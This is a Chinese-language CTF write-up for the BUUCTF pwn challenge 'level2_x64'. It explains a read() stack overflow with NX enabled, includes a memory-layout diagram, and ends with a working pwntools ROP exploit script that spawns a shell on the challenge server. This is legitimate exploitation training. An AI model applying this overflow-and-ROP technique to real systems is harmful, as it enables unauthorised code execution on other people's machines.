- Checksec和file一下文件，发现只开启了nx
- 再放入ida中


发现溢出函数read可以利用栈溢出，buf为0x80
- 找system和/bin/sh

找到system和/bin/sh
就因为开启了nx所以栈不可执行不能直接跳转，而要构造rop链，先占满跳转ret，再到system，再到pop，ret，最后到/bin/sh
注意：这里的/bin/sh是一个字符串，不能直接进行跳转，必须调用system或者execve才能发挥/bin/sh的作用
计算机内存布局：
高地址
┌─────────────────┐
│ 内核空间 │
├─────────────────┤
│ 栈 │ ← 栈顶（RSP寄存器）
├─────────────────┤
│ ↓ │
│ (未分配空间) │
│ ↑ │
├─────────────────┤
│ 内存映射区 │ ← 动态库、mmap等
├─────────────────┤
│ 堆 │ ← malloc/new分配
├─────────────────┤
│ .bss段 │ （未初始化数据）
├─────────────────┤
│ .data段 │ （已初始化数据）
├─────────────────┤
│ .rodata段 │ （只读数据）
├─────────────────┤
│ 代码区 │ （.text段）
低地址

攻击脚本为：
from pwn import *
#p = process('level2_x64')
p = remote("node5.buuoj.cn", 28731)

addr_sys = 0x4004C0
addr_binsh = 0x600A90
addr_prr = 0x4006b3
addr_ret = 0x4004a1

payload = b'a' * (0x80 + 8) + p64(addr_ret) + p64(addr_prr) + p64(addr_binsh) + p64(addr_sys)

p.sendline(payload)
p.interactive()

